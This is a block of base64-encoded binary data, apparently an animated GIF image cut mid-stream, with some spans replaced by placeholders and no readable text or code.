vn7yCHZrNyB4/[base64]/NqvjlAfgerFAHsfbfQJbBg/bNC3FDiBZ8wGZizNZryGz0Q/Y6nG+JM/EsPGzXQW/2upD/JGF1uhj6upx0jAdGRAHfspHntHeBwyCoS5IKrHmQsZJJKNI2IinftAf3SiKjOOK+MqLdsisOoZMEo67MgOGFQr83ABh4xI+1ir+7BIq8lIresa/djEOttB+6CzsJMPbgKsOJCBOLCQKGQQl0SsB+GEVnCkuIMsRtvCoywRncybnnzDviPDUQOHN1z/JEmLLAZlLdRqvE5KkccRhzjDhav8nNiChdiKgEDUktMRRNMzPeBS0TY5S+A6PdSTBDoRndcjAUV4KxKIgFbAAACgM1NZg0gBOw4Ahmbzgwogp+2Stggwp1M8r9/RtoEQt+PbhFhECHzCCCBIN4rQL16hvl70RWERsNi8iRQgTfEzzdLkBmd0MNU0qBEjsdcc02DkRnuxTXD0uI4bR5DbU94UOXXkqXZUOR0iqpajR5nzGJBpDZqLDdvIudtgGZ9zIoGsMqHLMuwsup9ByBxgwe/sVIaMSFB9q4qsuhusOvUEu/zQK/2AzzYjQqrBgK0ZEPu8T0JSuwbhz8OykAdp/4W4eRvIkhubpJsPGVZIWxFL8hAH+ElKYxETkTS0GdZG6xBWSiXUakrKmoVIwZwJgJIJ8MNVA4CuFJ01mRPUY9EFkIRDHK7USZ3SEyYZZcvossQKIAF6ncvZW4Mf3cRT4QB+lYBL6b3gCz5zEth18h1G4YDgGQL4gkXks6cekAFXuIgs5SePKJ8ymL5d/BWJ+NLMlFMyJU00HQU1xQZR4AmPdYn9O1nsm00VC0ABBEfc3NOQq7HdnCEGXEcbuoPgdMcfKyri/KEiO1QMHCIj6sAPtI0P9A0S7I3kqM7kuCI7gFqD7DJN3VSr5VSGzNq1UivyjCuKrMiLJNWMlLNU/[base64]/uij4VFANVYu8OnM4VVRtz6/TSDtz1REwtra1TxlIhLYZJCmM21w1m17NkAnh2w4JVi4E3A/[base64]/EjHUEA52FQEH1WSHjmKC135nbGKdqMg58TkfdDenMKuo8Dqe11OYwYAhI4C4z/[base64]/C9FDoCOhWSczmmVDd+Ma7E7vdOaMsfdREfeLDkaqphA7TGfjUd6NM6hrbmmGplG9V//[base64]/uEixSfbpmLJkAzRHTd7kTvYpUPYxCSTOQi1l5KxHIjoiqWbUow3Bq85qgeyqWq7l6PDqTA3rBublMSPrT5XgCR7/5mEG22tDVbItWzr7uh60sxfA172S1WmWgQQY7AqxkJVcyQURg/gg4UTr5hQHZwMNLcW+G2Pdu3NOVkrD4RghNDG0ycpeBwutkRQZJb8RkUSQAHrwFE8BY3OYLT4cneNCbXVtbbFM6EUkE9RNk9V9aN0i4xxtXWrSjyvAgkWQATcgA2CwlOQxBziutt0V2DquAEqZHlRhgoVdzB4wiEVIiD8Gn5W+2HWDafRJ5C/tRUC+6fAudEM3Fp62U5hisRFCX920DE1mXxrK2U8W1B2awHkcMqfumPzV39fgX9vQ76p+ZQEmDjuYZeSwZRT0ai8CawPH2rIGZgYHVQe/ROih/0hS1boMzqZU7UE9yvAirAAzvmvAkgEmQBCVZAEz8GuyWZBEGCzCNhzDBlbEnqwv1LufVAUeKVwYGREQmZBZmOw3lLS/zVAbIZHQCjx38IA1oIfmqcoJqIK1Nm0xaUQ2edEULZPSY1c0cYCw7OJZIAUAcOLmkq0xBpQXaM8KkAHl66OM7suNHu6BVfOCpT3iGekEsB4qnSf4ai/tCYDploiL1cWR/3MvVWRBJ/RDX3mWr5fx/r/a1Lg8jaGPM6HzFbmaXUCjxgSkfm/4FWVNN7LjvMea28D9NZlR942rZtpY3oCt5mosumUBH/CfAaOqFWsEd2AeuIWzBlUSiAIScP/wte4PYwbCjsyPCm9PH7wPD1ZCwFLCOhBxxBJx1mVdMUgEEsaQK0xKCclbeK72v6VhCN27ZK0BR6rxveHbD0FLvw0tEmm8Ipa0v2MHeCDCUMGFP4EF2LJKMWnL5MI1LW5XM2HEXPOB0n9X1puSYY7ozYsrCQeChcACN/htjT7zNK82gjWH43lzd1pu+JLS7VGI4wMEkP/Sj0CfQx5k7b7Mjf1S5lX5lo9+Qw9f8R3fn85Tmc3k9YYYT+Z+Hbshnl254pRvoT9OmePf5hT1/XblKdqNmaEiVN9qVb9lgzxIBr5aBI/1BY9IRQCIKFFICIyCwSCGhObMvRjh0CEXLlf/[base64]/cudTnyJkjXaGCwytryCRgkrnHom+LNu3O3WOTowCutAABokVLGS2+hh1nzvw4dOjFpxcPMOD6AAXaFfTr7v07+PDix5Mvb/48+vTq17NX0V2F+/jw58+n/1JfhX0qmFRg0s9ffz/[base64]/4ZUwffh3n5zF/Af4nYIEDpnDggAnegQkYRazc8oMtSzjzhTVn6CHOIX44oolJUPDEzxS0KDTRLc54dI5nSOJPFnbkuGOPPvp4pJBE2pGDHUou2SSUT0r5tZVha1mll2KCeTatUZTQVlppqbnmFWxaNEKcL9DJywhk4JknSC+YhJKfJwWaCAuEShJToYYmvhPjPFn/9RM4DBQlaVGXNqqKJJw6+mgNOwEVFgORRiUpOqlSjqo7JVwhAZoYlKCIQiXAlayxxNpOGO65D2vYscgmNpCzBC32gjlrUNtDZovUEQcxHEjQ7TsLrTZ9aqyVW4Ef515xBW0JIK8bvL3FOy8WAThCHb/ppz8wdUAUjPB23FU8Xg2BbDCewxCTt4E/NXwBHgj84Y/7pSeA/sgBe9xxwPkxzD0b68fSDLAxjsHnY/nZT3+ooB8ACchAvUCZghaEiZixjEIUmpmFUrihDXXoZjoT0Yf45wmfUSAJ+XORi3IkQBvJiIc5CsTDohaCqP2oSENCEhKPxCQ1MKlrUXpi2MR2/yUeiIkHZxtIs8akxbal6W1yi0ibKpKRjNRpBAnYm57iwAUP/C1wWWgFHE+COEQdylCJapyjNhcqyVGqcpVCiqGYIpPPsWBzVhELqaBClq+oinLogIds0EIPc0QBF+bAgCJuBQC4GCtXxSrW7ULZyVzN5VaKWZaz2kI8c0RkCJvAwm3i0AQOXIFbrTEHaswhrnGVKx2wSZdsureId+WmXvOyFyCAcL7pSEd9AdPXdIjgvmnCT2EMBKAA/QGBL2Szm97M5gO8wwB/jON/[base64]//nSkADwI+qp7ktrMfOfDHD85DUnVGbJ/BzSZ1L2Yx+OyTAfahYMfYed1sikM/[base64]/7mWvHrgCuHU9pnqYx/B3Hfb6+RWt945RAE6MU4HPKDSlgbuOixtaeoClwFj6MdEg0vA7nxBHJy4HzvdCQN/eAME5lGgPT4dMXpmWtO2zoJywePA+NDTAP28jwqkYOtKi4Oiw36ACwZ03m+24tgK9ESDTnghYdv6t5WmbxZsLYUk0GIM+xSHEWzoDwOoyBcCbFF/[base64]/DHAyxf+roPyAXXFqClO7EO1F+e8gp0QRFMSLMUVJ70nYA95V0gQARkfgxfOFG3XYCAL1CABw9T0TH0y9+PGsHWBYa3rY0ghkqP0x2VdsHv/eELyyNi+AlWcBSzpH4rsl/fEo6wYtb/[base64]/N04ZcEYaNS7WRqu+QMLaBorGMF3sIM/hEMn9ANzudMYCB9FecdzfZ4AiUN59NoMLCIjNiJzhYF3eJ4hfsE/MSIcLKIUCJALWOIi/15if1gerjlA78EBELkAHFwiO4VBtE1IzbgAPEjCKWaiP7TCKQoiAsABLQhfK8AQt1FeEogbuVFA3oFAR1Ff5kUf06he8a1eGFieAj1A7/[base64]/9oRhXOS3Bo4RaenRYQwfpQRwCw3VQuWsJoRxmCWiBAQD/MQAq8ga0Bl/[base64]/pFgZYoghVFmNnUSr+ZI1DtlVB9Ed24Y17JwFLliTx6wIkBDkrgIwLuI1v/vdgccdUDCuTGfVXkhBw4eJx+llXIUSRQNGBSOEANiMHJ/QQiCYVFupWCIihYQBK66BVDvI05VAEsDBZLkkBgMctaaKgLssCGLgsu7CC0/[base64]/jdAdCJ83wEGErOJC5Z0LmCbsdYggxpcB/2UBASzNw7zIYWZTIKSh+H3Ui5zBBixbcD3A1GzA0hDnkZhA9AVCGDzJ0jhA10xnLMwU2TiYFeWUvpGAv5Wj20wGnWkYRIiR/[base64]//8oXeMQX/[base64]/VAAXBMCfQaxmDAEW1IFTxegRZqyNJsQu1Zk5OKFp+WjywEuf/[base64]/dJDEBUXxIlRcYGefUTsAiDD5cq0kgBV/1lV7/Lj4cjnoTDgHQlvjQUFA3Sc8qoDUbCDkuVngNpRDbSCGMSygR6OqCSoqAQF6MgrOpCAF6BLJKlJGFHoQagvSx7sYxysQfyUZNmNmnABEGBBMQ0TxPaAI/TATTrP8+ASjfLvamRs9TQhbMTo1qmoFP7ZN/yGyTqCOsNswZgdy0ZlNAkB21GlGF6lBV9w5bkAIowBcwme5V2p8Y3p5v1s0MabXHZHCzuXPzgBcEWpd1xp5HkHQrnDQZ9H4F2XYIaH2/[base64]/80/G6MfKZJ/ZCxXyxiYAggwwcBjalss6JW2B4QQ3KRnKXd2NAW+NVxgsYnAmYz9wU3OlIkH3gwF52ncYbT84lAi3AtX2A92Cw3gTF+xFtHnQmgf/V3F4qEC8edu4jcEcgnQFqcBbZp4gHkPttTFczlc2IUD4+QJQ15MRrKK0jYECsYOi7uIWZOocDsKIIF/dETiA1wBYCuIbsEKmji0DFLhAiQGPQADXsmXebcBFfxM4PMlU9zGVREEOBHJBcMm9lQn7Atwlgafqzo1RuQQZyEAddIEMoDV60m4CVIAkvGBKZAEm242gsKvvZo6Ug3Io2+cos3JUHORf+/V/So6Xh4qiFKgsq0RcswBViEWNbc5jj4Ux9N/2yEZmO0T/HUO6FBxDvEBCSEYpJHNCEM8LkMD+cQEZMMEQLMIQ2K8VHiXE3i/+No9D4BISkgONRoCki4to/[base64]/8mSDLgBkctjZ8zCC7ane44Ru861lFdcjAVvxkFg5OQY8v/60QXCVSnrhFIwhQO0hIGeBD+uROc4AFY4Ci2r3FOExT7UCQfkldY/xEZq/TG4+epQxIfheVW9gDnSCWoTsBLUQWoLIW7EC/0CAhZwhvNwC7mcA//e/TlEQGqcrgDThoomD6BphovCyxA4AqGH4aBV5ZHKlnRI8KrHLNy1ehkK7s8GFySGWjad6UPhIdJKLXhQmzVi1xjE8Hc4tT+cWndstLirhyKCLSM+4neowEQ5gHOrQHdRQZmeKQOAgAYtpn8UoiXMQLEdsaBigrdnkxFYty/MgH9bHkl9ge7RDBjcqeE+ABb7w0YfA06PSBKophRQAGcmgRQMoxSkWwGAH97/CdAa62kbvzGP9HMgmEDE93t/[base64]/Kdl0uvim/x6bvm0aMsSRI1cBpgewfh0IECJauHfXkh08kADixVsfcH6AAvUK+rV3/x5+fPnxwflz0A+BP/37+e/31c8B/hx4wIUHDHwgC/1YOPABKfo5pIAxDoHvkDE6CVA/XySMbwxEPOGPAUn0c2eMFOaTjwV/GDixHyMyVKG9LTB0YIwZTBSRASr66VAd/byBoB8VVMBESBC80Q8BKsTx5wEqqMDESRYYcMEXF/Qz4gv97OlPQH/[base64]/ZML4XFjSn0AQ2DC+GcaY+wG29QsHkRmafq8GFVl0Mez2QKjPvk853Y8BNdekQkgVvjBg6jGUZBLKITGBnIEx/gw7yzQP9zyQIsYsk8wtinDBiU7WBGOLNxFw4Rgp6JxzySySoMD1J/zU7wwKBg37DCnO0GPzz/d7YIMQ2BjjAX/kMWFzxbkMZElJICi11IFMVfXUVr1XNSKIILLVols36ugjkdKPrI4mEkjppJaSVTYlZ3XiySdqX8jiqKTsYgqA3xIgVfCChHzly4AGBAtX9jIVvDiwBnBxi1zEkAW4/M8u+AqRJCRhFb3sgwU1IUNhalLCNUTGI4xZDC94IRkv/4iHCY7AQg++UZzieOYyOcMMIDCjnEUo4YdKAE0TACOBClAEZbi5zWxyk5uR4YpXwBkhEyb2DdOgpjnLWQQ0ngMdnn0RO+DxjhaAFh4iWOeM10naetizNzfChxVXA5zx/PGfuc3NBjOYgS+koMcZgM0XfmyePeaTA8LZpxMFSJt8UjADG4wBAYHgDzhy8MZ+pGhFJwIkjIzQDlCNwXCfY0EnIJU5IlEBBIbLXAowIckmPclJMABVCjaHpalVjUEB+hKYwtRLXm5hbm9YU5tcx7U50WlP/[base64]/CgrD0AQ4FrD+D+054A3ec9X3iALPfjgrkt8kQ5SKw77AaDSu6tb5n/nA/gCtuPP1p2BuE00KfWwSDLMi9vKujFBo7kD3XkDUpLcgCRMDHbNWHid/[base64]/1N/eEOPcUACIxgZypposqwmESPmYJnL1jDCJkBMiJ2Z4WmMAxosgKaL0vliXMU4RjMK4WdHMw962OhXS0rSARMCHNXEmaFkcskI7gFc1PrxBUlmoT0beMAhpxZfFoEAsf1xQYTepB8YUJpFKcLmi/qRAq7ZaG5j+1DmujaGHc2NClvo24i2dspQcskFmCief2YAh2IX29i/c8BymQuGJKz6cyAQkTtocQZZZo4CTwDB5gL1uzCcYXjE00985+u1TuwjUhCQ1Hv3gwAjDALeg3g3N6GGzhycc7+o2p46uSdPf88zIwImsK7Od0+RJOIKLeQCGeIgB/jJBFkQnsn7yP8AgJ1YOCjVmqhd6DXiADZFx1BxoEg/uhV2pEumWmlgvjiqCgZwYi0RreC8IsgUFiyFLt/ai4+BzABxvOCmDDZyAnjR5AoApaEvKEUrMJwIXryQCZjxzCaw4IioQ0eHSi1NlzuziMKA2apkzuqZyU4bXLVMiglgQhA/M2fOnIbqoNGhnl0B152FcTvcIdpd82qd6fBVPYZ2IwSgtlgkFZd5XArDHNNkIFYsUgqHWxuXxPGA+GIWPrvmDzte67UxJGg/4mCa5rFZ2lbrTQV+1GOKDKD6QwzJRk/bjwM6YWsVMK7U/UFHJ+7wO6plCBPBxwQPuOQJ5fry2dDmVBKW5In/JHxKHIj4Qp/GG97qf1sP5r2SoqRghNzrhxUbsIO6mxeIB6iaDRBQPwR+DbXr7VdUpsp3vvnb71UBXMCIMQdiXsCRgh94BBbDC9ZAAt5HJl4C4h5M4mgiDm5iJ5IOol5AojaOw0CsW9hlx0ZsgDzoo7yCLKRi5/ylo0SqKWrgpFYq5x6I5kIOX8jCGBygXwIhEdyHBo/MfcjApyogEX6C6UpBDKJFWqblp7yAOobjG3ho7phABnjIYmZINaSKDK5AAi5CibJqq8Yuq3ZjZFjmq8SqJobjM4BoNGimzkhDOaADOuzO6npmroJG77ijjPgu0PQK8NpI8Jimu0oLbBDA/4++Txz6aBUeINa8ZpEOIbH2wx06IfceQEOKy0ZYZLDc4QHeJkL0xrS4phNUDdXmI0UkEb0QhNVgJEiCpHFUAEcYBxVL8RBAb9RsjXGIRHPEaQzggAo2BwFUJ2zuIPhOpz/cARHuYEzAJAU+kRgPBJy6y7KyTbwGwUC6jVCGZ3iuyQj0oL30wA8Hob3ETwy8RHP0I/3WDxb6wwHeAALSoBzvTb/SIA3mb1VeIA1eQJ7ekZ5cYJ70LzFGIDHuccnWJ1gmAzISoAtKCCUScH5oEKESoMJ6IuMeahY47FpALqPuYik0MCpGTivGgizWgYMcYOdWTi9MDMZSriwyEsbiIv/EpELlNFInjGEf1oDBbBDJKMOnmgzpfCJaoOUHl67JnO6FAgCpumgImCCG6qCLsGA0gKgziAjMxEzssPAKIwAXMOCJ0K7NyIAJ4OwzrGhm1opjhkDusG7P6q46sqM7toNoxkPQ6JDQ+uoOWURzWsESpcBAHKQ9EKFqEAFt8Ghu/Ag+mKdqOkFuXKAVBrFG9mYMBJMwLfE95AaSLGv07IO4yi1CwMb02kMUR1EFnIBAdKQUGycFOqEVag/1GOf2KsRrjGtugsQIDOQNZsBABkH4MMEuD2QwZwATRIfZioC4UFMyT1O+ZtEu30ARNeR2QEB3pIBrbmc1WWEaoREBDOT/DDZgeDbgDarmDbAxG7PGBeDNQLRJ/Q7LQCwrDM5xv9bRnPprHdXJHE4FMdIA4G6l//[base64]/2vu9EQaqRKZxgVYwQVUj1BnoDonET5EEUZg5I5IsTOFZAYq0UkmdVIPwY+MTY+ET24KIAWo4NV2ERPg4DdLJEwwQbnARBSeS1VXlVWfixZcFQ6QcwxogRbmRgqS4AmKMwmkQHhAIAkeKQnALfuQswCmcwP0wAh8swB+QPwkpfYKYAOSFVrXDwKeFfEQoRwhYL/O0Tx5YL9agb9coB3d8x3d8TDMgR7xcQRcgCOWjCNCAl6vwB8fo6ACMiX8iSD7cybcx1hKocIcKiiEYuOUQoBYsCIfSCtAKl9qjgM9kqM+SizE4itA8oDyYscu6FqcYi/YwUJ/rBRmQUXdBwhYiP9k79MLYHTpahRanuVZ2iItEJQLhuE7qCOGmAAJoeNHbwgLiqhIxS5Jf3bsKmIqu3CsyqoOiAOIeoCGUGM5LmM0dNSLvgiuqEM73NCuqrZoBG069motA89MWcRSF1MxT0/1TOSNCpVNx9aS4tSNwlZOU/NETHMGLtMy61YFLBUOhMRRhURHqEBvMKEfUhFKniT4nKRwoQRK9IiV7jQFikD4UsDYIvf4cPNUcVNMtoB1tkBzNfeYrisJaKFOeFV3bgdXeydYA4VXA0VYg0cKpDP7pNMI3qBRsDMbt0ne1A3e1G/8ICAM4u3d1M8cg3e/hvc898sdjdc9zTUj3BNd77H/[base64]/NO78D0aKpjZ8r0a38YiINYiN/DUtU2bh4xUe02cC3zUW8vcJ3kiZ/k9k7JcA83NmPTcUHVcbeYcpdrdHqJdUqndLagETZ3C06gTQigTtSYAHI1Cd5Y20i3d7QN3Fa3jl23/xqlMxv3OBvVTVL+mFp3d/[base64]/WcDr6jK7OEi13+O+61g6H2J//[base64]/LkwMId0gVDDShDNUjlnCKlOkikgAwuomUdIkgMIIoL7pMXymCZoSyBi84H/XWCpHmapSUZmswJLtjqMKOD6wCEq+qqxk6cSzhlmrQLRygBkAoQbuipnipm3PkyXKEHcoa1d0YGdLRnsiPvhiYO00hMt5Zrz6PQApq3e9u3DY2gSdGgCzoVi5uKEbcfIDq5Izr/orf4NsHAVIvgDnyp2cIkozFXc8FgurSbALi7c+vkC9SYpN+YvE0apU8X3FQX3H5gpvU4G9kgOtlgA+RbviFAviUl/fDbviGAGdSvvwt5eLX1p386kYd6v9b1MNhVwSPZ4EACJKoSMt71qeOgDj4BJbZXQB/s4aq6CSyOJ5YuRikw5FgZYRmgX9bXgy4WLnJM5LYCHdJl59CFY1NyL+SarOnCop6i59B6HRqyxzmyfSHKgmdSyZ4sgZXMBycoghn7fia4mstAPETDNJSAiLwZNmQDScN5s4NWaKnSza5sCLqMZlAjSNkKEK6StbEuhmC7nsvoO74jPNASCHh4a5GG/59/G8/zXM/r1j0IWm+buBQVeqFf8UmS+6GfhJWY27krOrpzk3TKBLuxW7vbxNmmi43ZOFfFu7zJ+wzKu9N99QxUOtTreL1JfXjge75Tnb7nmw3GL/1yer/5+5tm/ZCZYcBvPZHXVcGhd8Hpk5IVbISG9IS44HyGBV/v9ZMhrnurWgYUqoF/[base64]/jwHt2eAYmOEYYGfAdR3uoTd9XEAkjkFYGON9RIgDrvepP+IFroDCl+UlNFzZO1km6kCrn0VaxhcoYCpbuGVdrALeD8isXezHbgwnItRcxJ0ka/xc2jrbQwrIgdzGLggl4bfH9gLG57reucAJ8p0ngwrfk3yl5MLfGbstXPaxy0ALmCAA9j6Ewflnhz/LhZYcogidu2j/aUubzoCIY0rDFTYBEOJ5nvUMr2j7O+LQZ06eTO+c5b8f/O9QUf2c/[base64]/v+/4Vbd+4swY4r5108mYWYRKxZsebixQuvMonEiMnS169fwIBz981iu5VrXmSMSqhgjlwEDBFKOCfhPIJ05hjImasgAWfPBDIcDRnS49u3RYu+bVqkRPy3HliwONpUp/t3R/[base64]/g88KAD100UEbbXTQSi/NdNNOn+L00lAHPTXUVtNw9SlaY611115/DXbYXy/RNdmnmE122mevnfYSbbsNd9xyz0133W63cfcSeO+td99t7P134IIPTnjhhh/+9wCCKx444463oXjkkE8ueeWQR475gpefzHnnnn8Oeuiig85z6aafjnrqqq/O+sxCv4400rADTTvtQzN9++1R7/401r7/nnXWvnc9fPBci4088mhrrXbzZ7f9PPR2Tw833n5fb3322Ov9N/fbIw5++I0vTv7jkydOefqWr68++5hfvvnmo89Pf+it349//vrvz//LQv+cstnJTna2OxrReIfA3wGvrWlVGx7VHLg1qyVPghMU2/LWhsHlOc9tz3teKuT2QeqJcG7aK2Hfvlc47olvhYwzXAvP97gWms998GNQDTXXOfmBTof166Ho+gfEIApxiEQsmhEd9L8jJvGAAzxg7ZamO90lkHdXe+ADhYfFLB6vghZUHvPYBkYONu9t0Ruh22oRNzSekG95yxvfAKfC7sExcHFcIQvRN748xhB97ntf5fxYQ/kFEoc59KEhPxcQACH5BAUyAP8ALAAAAACAAsgAAAj/AJ8IHEiwoMGDCBMqXKiQgECHTyA6nBixIsWLFicS0Lixo8ePIDeCEUlypEkCJ0duUQlmpcuWMF/GnPlyJcybYHLq3FIk550td3oGBTM0qNEiR5MiRRp0WdOny4o4XTaVqtWrWLNq3Uo12DKvYL+KBUs2mNmzaNOqXcs2iFm3wdzKjUtXrt24doPo3cu3r9+/gAMLHky4sOHDiBMrXsy4sePADCNLnjxQosXLGB9qpog5Y8SQjTqGBvOENIFGpFOX7pgSpevXI2G7TmmydUuUNW/alLk7Z2+eQHn+DBp8ePHjw5PfWX5n2RanUpdDn948OtXmzblqz+pVrHfvYct+/zU7lux4tm3f1qXLfq779e7vvs/7uL79+/jz69/PHzDl/[base64]/PFV1eUW7bq6quwxv/K5UD/1GrrrbjmquuuvPbq66/ABivssMTW2o+x/SSb7D/JqtBLP8/2gom0vRRRRLXWWtsLT0UAt8W34IJLwLcbbZEEAecmQQG6FKhLwbvwwqvHu3rUS0G9+IZQr776/hDCvwAHLPC/JoRQsAkIJ6zwHCYw7PAcEEcssQhziGCxxZaIYMnGHHf8jyW1bmzGP6ysQvI/ydSqyj8rI4HEP+XArE45NLNTjs3/sAPDPzD03LM3QHvDDszlwFC0zzvD0M7O/7QjjtPtRN101FRX3Y4/V7cTj9Zcb+11O+GALXbYZI899j/h7OyN0eW8zPKuSJTjDc9oR1022TzvHLPbb///Y4YZKf8zjK2uEP5P4bUWrrjhh+fqQa2z3FoKOeT8U4rlEVxOQikk/COGrZ9n4XkWn6NcKzT/oI76P9+wXus3sPvawz+z37pJrq27nnvrtbMee+vAA88rXwQVa/zxyCev/PK6Hnsss8w6/6yyyUZLbbXYWwvctt9yHy64XxAwDbpbjH/uNOu2q3687M97L77w/6CHvgrMH4K/94egAMD7H2ywwQkDoMIahrCH/WMOB5SYAi+mMREoI2OWeKAEOyYykP3jAf8wBAYfALIa3KoefLuVPW4Fg7n9Ax3eQEetmHaruZnQViz8lTzEMcMahkNXN8wh2v7hDx7aSodARJs4/8JWqxvWSoW2WpmtRoarIYrjVu1omhDDMUQYIDGJoPsVExJ3qy3+igW3qoKuBPGPCJARVxH4R+fUyAJ9/EMfWXCjF211u10t4h+byB0eV3crLAwrd0q4o/BstYhvFPJWeswV8WjFvEY68pGQHNbzkLUs6kGrHynARApulT1sXeta2/ueKMe1kfGhi10ESF8q18c+et3rffDLl/[base64]/+s3PfvwKWC0L9r+D7XJhBTxgwx4GTIiJ4B8MhKAxJ8ixj1nCEw8wwxxWYQhnpsyCfauVOqz5K2/Wyq0rXFutnEhFI/7QVk+MZzzouk5bvfOvXbtaOHpIrBIO7VYexFU9bZVOxgaLAX7zFT9dwQTEAdRWAeAVAB6XBzHm6oy4Aq2tLpfGyyn0chHFVSJ95cfU7aoHrdXVIkD6q9X/4qqkT1CpbnfL25SmoBfY86S2trCtbnnPpqUs5brOlT70sTKo8xpqLPc1P/nZUmC6zO4uewmxBBIQmBQL78WIOUFkInOZG3sAK5qJsrC+jRD/IARkQaiOa9pqbkzzhty4CUlx7iqKdoUk3/LZq3faKp612muAa8UABigxV1rIlRcnXKvMcnFXCNWHQG+Fhnf8olj6yJwgMouFiiKyViFlrWv/EdtatdhX3+CoElYryH+kmKR7KV5vd8zjHg8rKjH9JCi7RWSbkgunHTkXu9CnrlW+C6iujC4s4VfUowoMfwT7X1Od+lQC+vJhU62qeC+mVY19DJkUZGLKWKHBaF5V/[base64]/EIYq4CuscXhjHCpdMF1129dGDhqcAXYZrhwtOC1kNgD8/McWATrHX4lBHwDQR+Q8+w9B/MLhtoJ4rdAgCIpb3FbvUK2vbrwrV/sRtso7JIxvfVtdm9TXKP9P+W6XQS0hD5nYMDcyAb5gruQ2V31ODqpQp1yvKvOrlrbU5Za77GXuQizMYmbgtyNYzHCnuVZjrdUDEKhMVVDTVi6rR69MKFdc7ffOw/Jvn1Fa6EYmOlfggOyunIArV8jgH/wsuCsCAFC6W9hWiRAEGGcBgDeGlsMNf/gY0WCrCpwU5KcL+Yx5tfh/pNpWuFW55Cf/SGBjy5PF9ZbMp7GFYys5CelKpXPV1Wz3RRcFPKcuv5B63WsTvYAFVIO2uytmYX4bYw4EGVe7agYRJIMVwDeZ35io7vi+TM5zthW84Z0ruf0D7Mfzr0qdyCu1/4pr8uxVffnG73+UAVeOCPj/Zen+j7v3yo0K7zSuQl0riJPR4hWveMNtJYGOD+FW9w9WD1BXO8Qn7/[base64]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[base64]/C3rmgsWLK7+8HNJfYAS5bATToN7svd7rndL/INnTgABSUN/2/Q9SgN/6XSuX/Qb+/d8A/g//jQBvQOCOUOCIANqg3cJhYAgObtQkE01TN5UP